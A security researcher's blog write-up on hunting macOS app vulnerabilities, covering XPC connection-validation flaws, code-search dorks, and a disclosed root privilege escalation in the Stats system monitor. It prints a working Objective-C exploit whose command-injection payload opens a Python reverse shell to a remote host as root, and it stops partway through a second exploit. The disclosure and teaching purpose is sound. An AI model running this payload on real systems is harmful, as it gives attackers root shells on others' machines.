
My Mac App Vulnerability Journey: Strategies and Precision Hunting Techniques
Background

Today, I would like to share my journey in macOS application vulnerability research. Previously, I disclosed new CVEs in popular macOS software, and some people have asked me to write a detailed write-up. So, let’s get started.
At the end of 2024, I obtained my Offensive Security macOS Researcher (OSMR) certification. The learning process was both challenging and rewarding. If you are interested in a detailed review of the course and my experience with the exam, you can check out my post here: https://winslow1984.com/books/notes-beK/page/offsec-osmr-course-and-exam-review.
Preparation
Before diving into macOS application vulnerability research, some preparations are essential. This includes a solid understanding of macOS internals, access to a macOS device with a comfortable setup, and certain necessary tools. While some of the vulnerability types discussed in this article may seem approachable even without in-depth macOS knowledge, I strongly recommend delving deeper into macOS security to gain a comprehensive understanding of the field.
Mac Device
As I mentioned in my review article, the OSMR course has completely shifted its focus from x86-64 architecture to ARM64.
This transition was expected, as Apple discontinued new Mac products with x86-64 CPUs around 2020, replacing them with M-series ARM-based processors. Fortunately, Apple and many software vendors continue to provide updates for legacy Mac devices, allowing x86-64 Macs to install the latest macOS versions. However, long-term support for x86-64 hardware cannot be relied upon indefinitely.

When conducting macOS vulnerability research, choosing between a legacy x86-64 Mac and an ARM-based Mac is crucial. Opting for an ARM Mac is the more future-proof approach. However, during my vulnerability research, I encountered situations where some applications were only available in x86-64 versions. While Rosetta 2 allows x86-64 applications to run on ARM-based Macs, certain exploitation techniques—such as dylib injection—can become more challenging. Additionally, many researchers who are already proficient in x86-64 assembly must now familiarize themselves with ARM64 assembly as well.
For ARM-based macOS research, I purchased a Mac mini, dedicated solely to vulnerability research. The Mac mini is a compact, lightweight, and high-performance device that is relatively affordable compared to other Mac models. However, if you have additional use cases beyond research, you may consider other M-series Mac products based on your needs.
To achieve broader research and testing coverage, I also acquired a used x86-64 Mac. These devices can be easily found by searching for “Mac i7/i5”, and I was able to purchase one for just a few hundred dollars, which I found to be a reasonable investment.
Essential Tools
Many tools that are invaluable for macOS vulnerability research are either built-in or open-source. Some essential utilities include codesign, class-dump, and various other macOS-native tools.
However, I highly recommend purchasing a Hopper Disassembler license, which can be obtained from the official store: Hopper Disassembler.
Hopper Disassembler is an incredibly useful tool that provides pseudo-code generation, significantly improving readability—especially for those who are not yet highly proficient in ARM64 assembly. If the target program is written in Objective-C, Hopper’s output becomes even more readable, making reverse engineering and vulnerability discovery much more efficient.

Hunting Strategy
In my current phase of macOS vulnerability research, I've strategically focused on popular third-party applications rather than Apple's built-in system components. This approach stems from practical considerations: as someone still developing expertise in macOS security, targeting built-in components can be unnecessarily time-consuming with uncertain returns. Furthermore, navigating Apple's Bug Bounty Program involves managing expectations around their rigorous review process and extended evaluation timelines.
That said, successfully identifying vulnerabilities in Apple's native components can be highly rewarding. Apple prioritizes operating system security and, compared to some vendors, rarely dismisses valid security concerns as "intended behavior" or "features." For those interested in firsthand accounts of the disclosure process, I recommend Zhongquan's detailed write-up Some Experience in ASB which provides valuable insights into the Apple Security Bounty program.
My primary objective at this stage is to validate the knowledge I've acquired through the OSMR course while building confidence in my vulnerability research skills. This has naturally led me to concentrate on popular third-party macOS applications, where I can identify and confirm vulnerabilities more efficiently.
Though my exploration encompasses various vulnerability types beyond what I'll discuss here, I've developed a methodical approach that yields high-accuracy results. Based on effectiveness and impact, I've chosen to focus on two specific categories:
- XPC Exploitation: Local Privilege Escalation or Unauthorized Privileged Action
- User-space TCC bypass
When identifying an initial foothold for vulnerability hunting, my first approach was to download and analyze numerous popular applications from the Apple Store. While this method yielded some success, it was not as efficient as it could be due to the following limitations:
- Uncertainty of Returns: Determining whether an application contains exploitable vulnerabilities often requires substantial time investment, potentially leading to unproductive dead ends.
- Access Constraints: Many widely-used applications require purchase, limiting the available target pool.
To improve efficiency, I refined my strategy. While discovering vulnerabilities in commercial or closed-source applications can be particularly rewarding due to the increased challenge, open-source and free applications offer compelling opportunities as well. They typically have substantial user bases, active communities, and—crucially—accessible source code that enhances research accuracy.
My current methodology aligns with strategies discussed in this article. Rather than manually analyzing countless applications with uncertain outcomes, I now employ precise search techniques to identify potential vulnerabilities systematically.
By crafting specific search queries (dorks), I can uncover vulnerable code patterns across applications. GitHub's code search offers tremendous potential in this regard, though it lacks crucial functionality—specifically, the ability to prioritize projects based on popularity metrics like star counts. Since targeting well-maintained, widely-used applications increases the impact of discovered vulnerabilities, this limitation reduces efficiency.
Fortunately, Sourcegraph provides an enhanced alternative for GitHub code search. It displays matched public repositories with their star counts, enabling me to focus on high-impact projects. The platform also reveals each repository's last update date on hover, allowing me to filter out abandoned repositories and concentrate on actively maintained codebases. These features significantly streamline the process of selecting relevant, high-value targets for vulnerability research.
By leveraging specialized search tools and refining the search process, I've transformed vulnerability hunting into a strategic and efficient endeavor. This approach maximizes both discovery probability and the impact of reported vulnerabilities.
Discovered Vulnerability Examples

Using this approach, I will share two real-world cases where I leveraged precise dorks to efficiently identify two types of vulnerabilities: XPC exploitation and TCC bypass. By applying targeted searches, I successfully discovered and reported multiple vulnerabilities, which were acknowledged by the vendor and assigned CVE identifiers. These applications were all widely used, with some offering paid versions, and a few even dominating their respective software categories.
Stats Local Privilege Escalation
Before diving into the specific vulnerability, it's essential to understand macOS XPC (Cross-Process Communication) and how misconfigurations can lead to security flaws.
macOS XPC: Purpose, Design, and Key Features
macOS offers a range of inter-process communication (IPC) mechanisms built atop the core Mach messaging system. Among these, XPC (Cross-Process Communication) stands out as a modern framework designed for both robustness and security. Its primary objectives include:
-
Process Separation:
XPC enables applications to divide their functionality into distinct components that run as separate processes. This isolation means that a crash or error in one component does not compromise the entire application. For instance, if the rendering engine of Safari crashes, the main application can continue running seamlessly. -
Privilege Separation:
Each XPC component can operate with its own set of privileges. By delegating tasks to helper services running under restricted rights, applications minimize the potential damage from exploitation. For example, if an attacker gains code execution of a program, it cannot access broader system resources. -
Modular Design and Security Boundaries:
XPC components are typically bundled within the application itself or provided as system-wide services (via launchd). Each component is encapsulated in its own bundle (complete with Info.plist, executable, and code signature), ensuring that only the intended application or service can invoke its functionality. This design reinforces both functional modularity and the integrity of security checks. -
On-Demand Launching:
XPC services are started as needed by launchd, reducing persistent resource usage. Once a service has finished its task and no pending messages remain, it is terminated—providing an efficient mechanism that remains transparent to users.
The Front Line: shouldAcceptNewConnection
The method shouldAcceptNewConnection: serves as the critical security checkpoint for XPC services. Part of the NSXPCListenerDelegate protocol, this method is called whenever a client attempts to establish a connection:
- (BOOL)listener:(NSXPCListener *)listener shouldAcceptNewConnection:(NSXPCConnection *)newConnection {
    //setup follows later
    return YES;
}
This method receives the incoming connection request, allowing the service to inspect client credentials before deciding whether to accept or reject the connection by returning true or false. It represents the primary defense against unauthorized access, making it a crucial focus for security analysis.
Common XPC Vulnerabilities and Exploitation Techniques
While XPC is designed to enhance security through separation and strict validation, vulnerabilities often arise from misconfigurations—particularly in the critical shouldAcceptNewConnection: method, which acts as the initial gatekeeper for new client connections. Common pitfalls include:
-
No Client Validation:
Some XPC services may not perform any checks on incoming connections, thereby accepting messages from any process. This oversight can allow unauthorized or malicious clients to communicate with privileged services.//Code from Sparkle project (https://github.com/sparkle-project/Sparkle) - (BOOL)listener:(NSXPCListener *)__unused listener shouldAcceptNewConnection:(NSXPCConnection *)newConnection { // This method is where the NSXPCListener configures, accepts, and resumes a new incoming NSXPCConnection. // Configure the connection. // First, set the interface that the exported object implements. newConnection.exportedInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SUInstallerConnectionProtocol)]; newConnection.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SUInstallerCommunicationProtocol)]; SUInstallerConnection *exportedObject = [[SUInstallerConnection alloc] initWithDelegate:newConnection.remoteObjectProxy remote:YES]; newConnection.exportedObject = exportedObject; // Resuming the connection allows the system to deliver more incoming messages. [newConnection resume]; return YES; } -
Incomplete Signature Requirement Checks:
A secure XPC implementation should enforce rigorous code signing verification. This includes validating the bundle identifier, team ID, and ensuring that the client is signed with a valid certificate (often with hardened runtime and library validation enabled). In practice, many services rely on an incomplete signature requirement string or omit checks (such as verifying the proper code signing entitlements), which can be exploited by attackers to spoof legitimate clients. -
Logic Bugs in Connection Handling:
Mistakes in the validation logic—for example, unconditionally returning true or failing to handle errors properly—can leave an XPC service open to abuse. Such logic bugs might allow attackers to bypass client verification entirely./* @class OSSystemExtensionPointListener */ -(char)listener:(void *)arg2 shouldAcceptNewConnection:(void *)arg3 { var_38 = [arg2 retain]; r14 = [arg3 retain]; os_unfair_lock_lock(self + 0x8); rax = [self currentConnection]; rax = [rax retain]; [rax invalidate]; [rax release]; [self setCurrentConnection:r14]; os_unfair_lock_unlock(self + 0x8); objc_initWeak(&var_30, r14); *(&var_40 - 0x28) = *__NSConcreteStackBlock; *(&var_40 - 0x20) = 0xffffffffc2000000; *(&var_40 - 0x18) = ___69-[OSSystemExtensionPointListener listener:shouldAcceptNewConnection:]_block_invoke; *(&var_40 - 0x10) = ___block_descriptor_48_e8_32s40w_e5_v8?0l; *(&var_40 - 0x8) = self; objc_copyWeak(&var_40, &var_30); [r14 setInvalidationHandler:&var_68]; *(&var_70 - 0x28) = *__NSConcreteStackBlock; *(&var_70 - 0x20) = 0xffffffffc2000000; *(&var_70 - 0x18) = ___69-[OSSystemExtensionPointListener listener:shouldAcceptNewConnection:]_block_invoke.396; *(&var_70 - 0x10) = ___block_descriptor_48_e8_32s40w_e5_v8?0l; *(&var_70 - 0x8) = self; objc_copyWeak(&var_70, &var_30); [r14 setInterruptionHandler:&var_98]; rax = [NSXPCInterface interfaceWithProtocol:@protocol(_OSSystemExtensionPointInterface)]; rax = [rax retain]; [r14 setExportedInterface:rax]; [rax release]; [r14 setExportedObject:self]; [r14 resume]; objc_destroyWeak(&var_70); objc_destroyWeak(&var_40); objc_destroyWeak(&var_30); [r14 release]; [var_38 release]; return 0x1; }Race conditions is another example of logic bugs, it introduce time-of-check to time-of-use (TOCTOU) issues between validation and service execution, creating windows of opportunity for attackers to manipulate the system state between these operations.
-
Reliance on Insecure Identifiers:
Instead of using robust mechanisms, some implementations rely on process identifiers (PIDs) for client validation. Since PIDs can be recycled (PID reuse), an attacker could potentially terminate a legitimate process and quickly spawn a malicious one with the same PID, thus tricking the service into accepting the connection.
Dorks To Hunt For Potential Vulnerable Program
Programs that leverage XPC typically perform privileged operations such as updating system settings. This makes them attractive targets for vulnerability researchers. Common categories include:
- Proxy applications
- VPN clients
- System monitoring tools
- Performance management utilities
- Anti-virus products
However, randomly downloading applications from the App Store remains inefficient and relies heavily on luck. Some established products have already addressed XPC-related vulnerabilities, while others remain unexplored.
Open-source and free programs offer significant advantages for vulnerability research:
- Source code availability dramatically simplifies exploit development
- Many have substantial user bases, ensuring impact
- Successful findings can still result in CVE assignments and even bounties.
Here are a few widely used open-source macOS applications that leverage XPC:
- Lemon-cleaner (https://github.com/Tencent/lemon-cleaner): Developed and maintained by Tencent, a system cleaning tool that is specifically designed for macOS.
- LuLu (https://github.com/objective-see/LuLu): A free open-source macOS firewall
- Stats (https://github.com/exelban/stats): An macOS system monitor in the menu bar
When evaluating potential XPC vulnerability targets, consider these critical questions:
- Does it involve privileged operations?
- If not, even flawed shouldAcceptNewConnection: methods won't provide attackers with elevated access. Targets that involve privileged operations typically install their corresponding privileged helper tool, which can be found at /Library/PrivilegedHelperTools.

- If not, even flawed shouldAcceptNewConnection: methods won't provide attackers with elevated access. Targets that involve privileged operations typically install their corresponding privileged helper tool, which can be found at /Library/PrivilegedHelperTools.
- What privileged operations can it perform?
- Code execution?
- System settings modification?
- Sensitive file read/write capabilities?
- What is the maximum potential impact?
- Elevated code execution?
- Physical damage?
- Specific privileged operations?
- Is the project actively maintained?
- Regular updates increase the likelihood of responsible disclosure success
- Abandoned projects may never address discovered vulnerabilities

Using targeted search queries (dorks) on these repositories can efficiently identify potentially vulnerable implementations, but always evaluate findings against these criteria to prioritize high-impact vulnerabilities.
1️⃣ Programs that utilize XPC written in Objective-C:
"listener shouldAcceptNewConnection:" 
2️⃣ Programs that utilize XPC written in Swift:
"shouldAcceptNewConnection" "return true"
Of course, search queries can be tailored to target specific vulnerability patterns. For instance, I could refine my dorks to specifically identify insecure XPC implementations that rely on PID validation—a common but flawed authentication approach.
Discover and Exploit Stat's Local Privilege Escalation Vulnerability
A perfect example of this methodology's effectiveness is the vulnerability I discovered in Stats (version 2.11.20 and earlier). This popular open-source system monitor contained a significant local privilege escalation vulnerability stemming from two critical issues:
- Insecure XPC Connection Validation
- Command Injection in Privileged Methods
The core issue begins with the XPC server's implementation of shouldAcceptNewConnection, which simply returns true for all connection attempts:
    func listener(_ listener: NSXPCListener, shouldAcceptNewConnection connection: NSXPCConnection) -> Bool {
        connection.exportedInterface = NSXPCInterface(with: HelperProtocol.self)
        connection.exportedObject = self
        connection.invalidationHandler = {
            if let connectionIndex = self.connections.firstIndex(of: connection) {
                self.connections.remove(at: connectionIndex)
            }
            if self.connections.isEmpty {
                self.shouldQuit = true
            }
        }

        self.connections.append(connection)
        connection.resume()

        return true
    }
Beyond this, the application exposes several vulnerable XPC methods, including powermetrics, which is susceptible to command injection. The argument passed to this method is directly inserted into a shell command and executed as root.
    func powermetrics(_ samplers: [String], completion: @escaping (String?) -> Void) {
        let result = syncShell("powermetrics -n 1 -s \(samplers.joined(separator: ",")) --sample-rate 1000")
        if let error = result.error, !error.isEmpty {
            NSLog("error call powermetrics: \(error)")
            completion(nil)
            return
        }
        completion(result.output)
    }

    public func syncShell(_ args: String) -> (output: String?, error: String?) {
        let task = Process()
        task.launchPath = "/bin/sh"
        task.arguments = ["-c", args]

        let outputPipe = Pipe()
        let errorPipe = Pipe()

        defer {
            outputPipe.fileHandleForReading.closeFile()
            errorPipe.fileHandleForReading.closeFile()
        }

        task.standardOutput = outputPipe
        task.standardError = errorPipe

        do {
            try task.run()
        } catch let err {
            return (nil, "syncShell: \(err.localizedDescription)")
        }

        let outputData = outputPipe.fileHandleForReading.readDataToEndOfFile()
        let errorData = errorPipe.fileHandleForReading.readDataToEndOfFile()
        let output = String(data: outputData, encoding: .utf8)
        let error = String(data: errorData, encoding: .utf8)

        return (output, error)
    }
Another alternative method for injecting commands involves calling setSMCPath to modify the command-line string, followed by setFanSpeed to execute the injected command.
    func setSMCPath(_ path: String) {
        self.smc = path
    }

    func setFanMode(id: Int, mode: Int, completion: (String?) -> Void) {
        guard let smc = self.smc else {
            completion("missing smc tool")
            return
        }
        let result = syncShell("\(smc) fan \(id) -m \(mode)")

        if let error = result.error, !error.isEmpty {
            NSLog("error set fan mode: \(error)")
            completion(nil)
            return
        }

        completion(result.output)
    }

    func setFanSpeed(id: Int, value: Int, completion: (String?) -> Void) {
        guard let smc = self.smc else {
            completion("missing smc tool")
            return
        }

        let result = syncShell("\(smc) fan \(id) -v \(value)")

        if let error = result.error, !error.isEmpty {
            NSLog("error set fan speed: \(error)")
            completion(nil)
            return
        }

        completion(result.output)
    }
Beyond arbitrary command execution, some of these exposed methods directly interact with hardware components. Calling them with improper arguments could destabilize the system, leading to overheating, fan malfunctions, or even long-term hardware damage. Unlike typical privilege escalation exploits that focus solely on gaining root access, these vulnerabilities introduce physical risks to the affected device.
    func setFanMode(id: Int, mode: Int, completion: @escaping (String?) -> Void)
    func setFanSpeed(id: Int, value: Int, completion: @escaping (String?) -> Void)
With both an insecure shouldAcceptNewConnection: implementation and multiple command injection flaws in the exposed XPC methods, at least two different attack paths are possible—one leveraging direct command injection via powermetrics, and another taking advantage of the setSMCPath and setFanSpeed combination to execute arbitrary commands.
Exploit 1:
#import <Foundation/Foundation.h>

@protocol HelperProtocol

- (void)versionWithCompletion:(void (^)(NSString * _Nonnull))completion;
- (void)setSMCPath:(NSString * _Nonnull)path;
- (void)setFanModeWithId:(NSInteger)id mode:(NSInteger)mode completion:(void (^)(NSString * _Nullable))completion;
- (void)setFanSpeedWithId:(NSInteger)id value:(NSInteger)value completion:(void (^)(NSString * _Nullable))completion;
- (void)powermetrics:(NSArray<NSString *> * _Nonnull)samplers completion:(void (^)(NSString * _Nullable))completion;
- (void)uninstall;

@end

int main()
{
    NSString*  service_name = @"eu.exelban.Stats.SMC.Helper";
    NSXPCConnection* connection = [[NSXPCConnection alloc] initWithMachServiceName:service_name options:0x1000];
    NSXPCInterface* interface = [NSXPCInterface interfaceWithProtocol:@protocol(HelperProtocol)];
    [connection setRemoteObjectInterface:interface];
    [connection resume];
    id obj = [connection remoteObjectProxyWithErrorHandler:^(NSError* error)
               {
                 NSLog(@"[-] Something went wrong");
                 NSLog(@"[-] Error: %@", error);
               }
             ];
    NSLog(@"Objection: %@", obj);
    NSLog(@"Connection: %@", connection);


    NSArray<NSString *> *maliciousSamplers = @[@"cpu_power", @"gpu_power; python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.0.200\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);';"];

    [obj powermetrics:maliciousSamplers completion:^(NSString * _Nullable result) {
      if (result) {
          NSLog(@"Result: %@", result);
      } else {
         NSLog(@"An error occurred.");
      }
    }];

    NSLog(@"Exploitation completed\n");

}
And exploit 2:
#import <Foundation/Foundation.h>

@protocol HelperProtocol

- (void)versionWithCompletion:(void (^)(NSString * _Nonnull))completion;
- (void)setSMCPath:(NSString * _Nonnull)path;
- (void)setFanModeWithId:(NSInteger)id mode:(NSInteger)mode completion:(void (^)(NSString * _Nullable))completion;
- (void)setFanSpeedWithId:(NSInteger)id value:(NSInteger)value completion:(void (^)(NSString * _Nullable))completion;
- (void)powermetrics:(NSArray<NSString *> * _Nonnull)samplers completion:(void (^)(NSString * _Nullable))completion;
- (void)uninstall;

@end

